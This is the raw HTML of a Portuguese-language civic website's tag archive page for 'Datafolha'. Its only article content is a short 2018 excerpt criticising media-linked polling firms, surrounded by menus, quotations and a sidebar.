href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/musica/" tabindex="0" role="link"><span class="menu-item-text">Música</span></a></li>	<li id="menu-item-31115" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/pesquisa/" tabindex="0" role="link"><span class="menu-item-text">Pesquisa</span></a></li>	<li id="menu-item-31116" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/saude-pubica/" tabindex="0" role="link"><span class="menu-item-text">Saúde Pública</span></a></li>	<li id="menu-item-31117" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/solidariedade/" tabindex="0" role="link"><span class="menu-item-text">Solidariedade</span></a></li>	<li id="menu-item-31118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/teatro-danca/" tabindex="0" role="link"><span class="menu-item-text">Teatro / Dança</span></a></li>	<li id="menu-item-31119" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/utilidade-publica/" tabindex="0" role="link"><span class="menu-item-text">Utilidade Pública</span></a></li>	<li id="menu-item-31120" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/humor/" tabindex="0" role="link"><span class="menu-item-text">Humor</span></a></li>	<li id="menu-item-31121" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/imprensa/" tabindex="0" role="link"><span class="menu-item-text">Imprensa</span></a></li>	<li id="menu-item-31122" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/instituicoes-estado/" tabindex="0" role="link"><span class="menu-item-text">Instituições de Estado</span></a></li>	<li id="menu-item-31123" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/internet/" tabindex="0" role="link"><span class="menu-item-text">Internet</span></a></li>	<li id="menu-item-31124" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/justica/" tabindex="0" role="link"><span class="menu-item-text">Justiça</span></a></li>	<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/meio-ambienteciencia/" tabindex="0" role="link"><span class="menu-item-text">Meio Ambiente/Ciência</span></a></li></ul></li><li id="menu-item-31100" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/agentes-de-cidadania/" tabindex="0" role="link"><span class="menu-item-text">Agentes de Cidadania</span></a></li><li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children pp-has-submenu"><div class="pp-has-submenu-container"><a href="#" tabindex="0" role="link"><span class="menu-item-text">Nossos Artigos<span class="pp-menu-toggle"></span></span></a></div><ul class="sub-menu">	<li id="menu-item-31127" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" tabindex="0" role="link"><span class="menu-item-text">Revista Época</span></a></li>	<li id="menu-item-31128" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.dcomercio.com.br/autor/jorge_maranhao" tabindex="0" role="link"><span class="menu-item-text">Diário do Comércio de SP</span></a></li>	<li id="menu-item-31129" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" tabindex="0" role="link"><span class="menu-item-text">Congresso em Foco</span></a></li></ul></li><li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.avozdocidadao.com.br/category/editorial/" tabindex="0" role="link"><span class="menu-item-text">Editorial</span></a></li><li id="menu-item-31972" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/associacao/" tabindex="0" role="link"><span class="menu-item-text">Contribua</span></a></li><li id="menu-item-31973" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/fale-conosco/" tabindex="0" role="link"><span class="menu-item-text">Fale Conosco</span></a></li><li id="menu-item-31977" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.avozdocidadao.com.br/login/" tabindex="0" role="link"><span class="menu-item-text">Login</span></a></li></ul>
			</nav>
</div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04cbd0fd78" data-node="5cf04cbd0fd78">
			<div class="fl-col fl-node-5cf04cbd10011" data-node="5cf04cbd10011">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-fancy-text fl-node-5cf04bb8b5bb4" data-node="5cf04bb8b5bb4">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-fancy-text-node">
	<p class="uabb-fancy-text-wrap uabb-fancy-heading uabb-fancy-text-slide_up"><!--
	--><span class="uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-prefix"></span><!--	--><span class="uabb-fancy-text-main  uabb-slide-main"><span class="uabb-slide-main_ul"><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O maior castigo para aqueles que não se interessam por política é que serão governados pelos que se interessam."	Arnold Toynbee</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O momento exige que os homens de bem tenham a audácia dos canalhas."	Disraeli</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Cidadãos moradores, eleitores, consumidores e pagadores de impostos, uni-vos pela plena cidadania!"</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra o populismo."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O que me preocupa não é o grito dos maus e sim o silêncio dos bons."	Martin Luther King</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos cidadãos terem responsabilidade civil."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta às empresas terem responsabilidade social."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não basta aos governos terem responsabilidade fiscal."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É preciso o compromisso de todos com a responsabilidade política, expressão de uma verdadeira cultura de cidadania."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela reforma política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As leis inúteis debilitam as leis necessárias."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"A verdadeira administração da justiça é o pilar mais firme de um bom governo."	George Washington</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para que o mal triunfe basta que os homens de bem se omitam."	Edmund Burke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Não há poder maior que o de uma ideia cuja hora chegou."	Victor Hugo</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania pela transparência pública."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"É impossível para um homem aprender aquilo que ele acha que já sabe."	Epíteto</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Onde não há lei, não há liberdade."	John Locke</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"As instituições do Estado e seus agentes devem servir sobretudo ao interesse público. Em caso de conflito de interesse entre cidadãos e governantes, devem servir mais aos primeiros que aos segundos."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Se um cidadão invoca a cidadania em defesa de direitos, seus deveres não podem ser ignorados."	T.H. Marshall</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a demagogia."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Qualquer homem que dispõe de poder é levado a abusar desse poder; e irá até onde encontrar limites."	Montesquieu</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"E sem saber que era impossível, ele foi lá e fez."	Jean Cocteau</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Nunca duvide que um grupo de cidadãos comprometidos e atuantes pode mudar o mundo."	Margaret Mead</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a impunidade e a ilegalidade."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Para além de direitos, o maior dever do cidadão é formar outro cidadão."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"Mobilizando a cidadania contra a imoralidade política."</span></span><span class="uabb-slide-block"><span class="uabb-slide_text">"O jornalismo pode e deve ter um papel no reforço da cidadania, melhorando o debate público e ressuscitando a vida pública."</span></span></span></span><!--
	--><span class=" uabb-fancy-plain-text uabb-fancy-text-wrapper uabb-fancy-text-suffix"></span>
	</p></div>
	</div>
</div>
<div class="fl-module fl-module-widget fl-node-5cf04bb8b5c31" data-node="5cf04bb8b5c31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_search"><form aria-label="Pesquisa" method="get" role="search" action="https://www.avozdocidadao.com.br/" title="Escreva e pressione Enter para pesquisar.">
	<input aria-label="Pesquisa" type="search" class="fl-search-input form-control" name="s" placeholder="Pesquisar"  value="" onfocus="if (this.value === 'Pesquisar') { this.value = ''; }" onblur="if (this.value === '') this.value='Pesquisar';" />
</form>
</div></div>
	</div>
</div>
	</div>
</div>
	</div>

<div class="fl-col-group fl-node-5cf04bb8b5b24 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5cf04bb8b5b24">
			<div class="fl-col fl-node-5cf04bb8b5b5d" data-node="5cf04bb8b5b5d">
	<div class="fl-col-content fl-node-content">
	<div class="fl-module fl-module-icon-group fl-node-5cf04bb8b5ca3" data-node="5cf04bb8b5ca3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/jorge.maranhao.9" target="_self">
							<i class="ua-icon ua-icon-facebook-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/avozdocidadao" target="_self">
							<i class="ua-icon ua-icon-twitter-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/user/jorgemaranhao" target="_self">
							<i class="ua-icon ua-icon-youtube-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/jorgeavozdocidadao/" target="_self">
							<i class="ua-icon ua-icon-instagram-with-circle" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/in/jorge-maranhao-7a36881a" target="_self">
							<i class="ua-icon ua-icon-linkedin-with-circle" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
	</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-archive container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8" itemscope="itemscope" itemtype="https://schema.org/Blog">

			<header class="fl-archive-header" role="banner">
	<h1 class="fl-archive-title">Posts com a Tag &#8216;Datafolha&#8217;</h1>
</header>

			
									<article class="fl-post post-28085 post type-post status-publish format-standard has-post-thumbnail hentry category-agenda-da-cidadania category-imprensa tag-claudio-dantas tag-datafolha tag-empresas-de-pesquisa tag-imprensa-parcial tag-imprensa-tendenciosa tag-o-antagonista tag-redes-sociais" id="fl-post-28085" itemscope="itemscope" itemtype="https://schema.org/BlogPosting">

				
	<header class="fl-post-header">
		<h2 class="fl-post-title" itemprop="headline">
			<a href="https://www.avozdocidadao.com.br/imprensa-veja-se-voce-pode-confiar-nas-empresas-de-pesquisas-da-grande-midia/" rel="bookmark" title="Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia"><p>Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia<p></a>
					</h2>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">Por <a href="https://www.avozdocidadao.com.br/author/avozdocidadao/"><span>A Voz do Cidadão</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">3 de fevereiro de 2018</span><span class="fl-sep"> | </span><span class="fl-comments-popup-link"><a href="https://www.avozdocidadao.com.br/imprensa-veja-se-voce-pode-confiar-nas-empresas-de-pesquisas-da-grande-midia/#respond" tabindex="-1" aria-hidden="true"><span aria-label="Comentários : 0">0 <i aria-hidden="true" class="fas fa-comment"></i></span></a></span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.avozdocidadao.com.br/imprensa-veja-se-voce-pode-confiar-nas-empresas-de-pesquisas-da-grande-midia/" content="Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia" /><meta itemprop="datePublished" content="2018-02-03" /><meta itemprop="dateModified" content="2018-08-07" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="A Voz do Cidadão"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.avozdocidadao.com.br/author/avozdocidadao/" /><meta itemprop="name" content="A Voz do Cidadão" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi.jpg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="720" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

			
				<div class="row fl-post-image-beside-wrap">
			<div class="fl-post-image-beside">
				<div class="fl-post-thumb">
					<a href="https://www.avozdocidadao.com.br/imprensa-veja-se-voce-pode-confiar-nas-empresas-de-pesquisas-da-grande-midia/" rel="bookmark" title="Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia">
						<img width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia" data-lazy-srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi.jpg 1280w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-1024x576.jpg" /><noscript><img width="1024" height="576" src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" aria-label="Imprensa &#8211; Veja se você pode confiar nas empresas de pesquisas da grande mídia" srcset="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-1024x576.jpg 1024w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-300x169.jpg 300w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-600x338.jpg 600w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-160x90.jpg 160w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-320x180.jpg 320w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-640x360.jpg 640w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi-960x540.jpg 960w, https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/imprensa-veja-se-voce-pode-confi.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>					</a>
				</div>
			</div>
			<div class="fl-post-content-beside">
					<div class="fl-post-content clearfix" itemprop="text">
		<p>Exemplar crítica à falta total de critérios das empresas de pesquisas ligadas aos grandes grupos de mídia. Se o cidadão não tivesse hoje a alternativa das redes sociais, como estaria se informando? De repente, estivemos sempre mal informados com uma grande imprensa tendenciosa e nunca desconfiamos disso. Veja o excelente depoimento de Claudio Dantas do&hellip;</p>
<a class="fl-post-more-link" href="https://www.avozdocidadao.com.br/imprensa-veja-se-voce-pode-confiar-nas-empresas-de-pesquisas-da-grande-midia/">Leia Mais</a>	</div><!-- .fl-post-content -->

					</div>
	</div>
	
</article>
<!-- .fl-post -->
				
				
			
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="text-6" class="fl-widget widget_text"><h4 class="fl-widget-title">Login</h4>			<div class="textwidget"><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://www.avozdocidadao.com.br/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Nome de usuário ou endereço de e-mail</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Senha</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>


<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Lembrar-me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Acessar</button>
</div>

<input name="redirect_to" type="hidden" value="https://www.avozdocidadao.com.br/wp-admin/">

</form>
<ul class="tml-links"><li class="tml-register-link"><a href="https://www.avozdocidadao.com.br/register/">Cadastre-se</a></li><li class="tml-lostpassword-link"><a href="https://www.avozdocidadao.com.br/lostpassword/">Perdeu a senha?</a></li></ul></div>

</div>
		</aside><aside id="text-5" class="fl-widget widget_text"><h4 class="fl-widget-title">Apoios</h4>			<div class="textwidget"><ul class="kiwi-logo-carousel kiwi-logo-carousel-apoio-2 default align-center col4"><li style="height:150px;"><a target="_blank" href="https://congressoemfoco.uol.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 2" title="Apoio 2" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-congresso-em-foco.png" alt="Apoio 2" title="Apoio 2"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="https://dcomercio.com.br/colunista/jorge-maranhao" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 4" title="Apoio 4" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-diario-do-comercio.png" alt="Apoio 4" title="Apoio 4"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.movimentofederalista.org.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 5" title="Apoio 5" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-movimento-federalista.png" alt="Apoio 5" title="Apoio 5"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.palestras.com.br/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 6" title="Apoio 6" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-ATA_paestras.png" alt="Apoio 6" title="Apoio 6"></noscript></div></a></li><li style="height:150px;"><a target="_blank" href="http://www.luizflaviogomes.com/" rel="noopener"><div class="helper" style="height:150px; width:150px;" ><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Apoio 1" title="Apoio 1" data-lazy-src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png"><noscript><img src="https://www.avozdocidadao.com.br/wp-content/uploads/2018/08/logo-IAB.png" alt="Apoio 1" title="Apoio 1"></noscript></div></a></li></ul>
</div>
		</aside><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Acompanhe nossos artigos</h4>			<div class="textwidget"><div id="social-nav" style="float: left;"><ul>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://epoca.globo.com/colunas-e-blogs/jorge-maranhao/index.html" title="Acompanhe nossos artigos no site da revista Época!" rel="noopener">Acompanhe nossos artigos no site da revista Época!</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://www.dcomercio.com.br/autor/jorge_maranhao" title="Diário do Comércio de São Paulo" rel="noopener">Diário do Comércio de São Paulo</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="http://congressoemfoco.uol.com.br/author/jorgemaranhao/" title="Artigos no site Congresso em Foco" rel="noopener">Congresso em Foco</a></li>
<li style="padding: 0;border:none;background: none;"><a target="blank" href="https://www.avozdocidadao.com.br//?feed=rss2" title="Receba nosso RSS Feed" rel="noopener">Receba nosso RSS Feed</a></li></ul></div></div>
		</aside><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Editorial</h4><div class="menu-editorial-container"><ul id="menu-editorial" class="menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.avozdocidadao.com.br//category/editorial/">Editorial da Semana</a></li>
</ul></div></aside><aside id="nav_menu-3" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão</h4><div class="menu-a-voz-do-cidadao-container"><ul id="menu-a-voz-do-cidadao" class="menu"><li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.avozdocidadao.com.br/o-que-e-a-voz-do-cidadao-2/">O que é A Voz do Cidadão</a></li>
<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://www.avozdocidadao.com.br/programas-desenvolvidos-2/">Programas desenvolvidos</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://www.avozdocidadao.com.br/quem-faz-a-voz-do-cidadao-2/">Quem faz A Voz do Cidadão</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://www.avozdocidadao.com.br/apoiadores/">Apoios</a></li>
<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://www.avozdocidadao.com.br/agentes-de-cidadania/">Agentes de Cidadania</a></li>
<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.avozdocidadao.com.br/desempenho-da-vc/">Desempenho da Voz do Cidadão</a></li>
<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://www.avozdocidadao.com.br/nossos-parceiros/">Nossos Parceiros</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://www.avozdocidadao.com.br/oficina-de-cidadania/">Oficina de Cidadania</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://www.avozdocidadao.com.br/prestacao-de-contas/">Prestação de Contas</a></li>
</ul></div></aside><aside id="nav_menu-4" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">O que é Cidadania</h4><div class="menu-o-que-e-cidadania-container"><ul id="menu-o-que-e-cidadania" class="menu"><li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.avozdocidadao.com.br/os-10-mandamentos-2/">Os 10 Mandamentos</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.avozdocidadao.com.br/direitos-dos-cidadaos/">Direitos dos Cidadãos</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.avozdocidadao.com.br/historia-da-cidadania-2/">História da Cidadania</a></li>
</ul></div></aside><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">A Voz do Cidadão na mídia</h4><div class="menu-a-voz-do-cidadao-na-midia-container"><ul id="menu-a-voz-do-cidadao-na-midia" class="menu"><li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6194"><a href="https://www.avozdocidadao.com.br//radio-globo-2015/">Rádio Globo</a></li>
<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.avozdocidadao.com.br/conheca-os-boletins-da-voz-do-cidadao-na-rede-cbn/">Rede CBN</a></li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2370"><a href="https://www.avozdocidadao.com.br/televisao/">Televisão</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://www.avozdocidadao.com.br/clipping/">Clipping</a></li>
</ul></div></aside><aside id="nav_menu-6" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Participe</h4><div class="menu-participe-container"><ul id="menu-participe" class="menu"><li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.avozdocidadao.com.br/o-cidadometro/">O Cidadômetro</a></li>
<li id="menu-item-5349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.avozdocidadao.com.br/flagrantes-de-cidadania/">Flagrantes de Cidadania</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5362"><a href="https://www.avozdocidadao.com.br/memoria-politica/">Memória Política</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.avozdocidadao.com.br/responsabilidade-politica/">Responsabilidade Política</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.avozdocidadao.com.br//panfletaria/">Panfletaria</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://www.avozdocidadao.com.br/voto-livre/">Voto Livre</a></li>
<li id="menu-item-5348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.avozdocidadao.com.br/tome-conta-do-brasil/">Tome conta do Brasil</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5387"><a href="https://www.avozdocidadao.com.br/saude-publica/">Saúde Pública</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.avozdocidadao.com.br//associacao/">Associe-se</a></li>
</ul></div></aside><aside id="nav_menu-7" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Informações sobre Cidadania</h4><div class="menu-informacoes-sobre-cidadania-container"><ul id="menu-informacoes-sobre-cidadania" class="menu"><li id="menu-item-19918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19918"><a href="https://www.avozdocidadao.com.br/category/agenda-da-cidadania/">Agenda da Cidadania</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5407"><a href="https://www.avozdocidadao.com.br/bibliografia/">Bibliografia</a></li>
<li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19917"><a href="https://www.avozdocidadao.com.br/citacoes/">Citações</a></li>
<li id="menu-item-20046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20046"><a href="https://www.avozdocidadao.com.br/category/videocast/">Videocasts de Jorge Maranhão</a></li>
